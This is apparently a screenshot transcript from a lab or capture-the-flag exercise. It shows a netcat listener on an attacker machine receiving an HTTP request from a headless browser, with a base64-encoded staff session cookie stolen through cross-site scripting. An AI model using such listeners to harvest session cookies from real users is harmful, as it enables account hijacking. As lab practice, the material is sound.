 root@ip-10-10-213-102:~# nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.158.82 40436
GET /?cookie=c3RhZmYtc2Vzc2lvbj00QUIzMDVFNTU5NTUxOTc2OTNGMDFENkY4RkQyRDMyMQ== HT
TP/1.1
Host: 10.10.213.102:9001
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck
o) HeadlessChrome/89.0.4389.72 Safari/537.36
Accept: */*
Origin: http://172.17.0.1
Referer: http://172.17.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US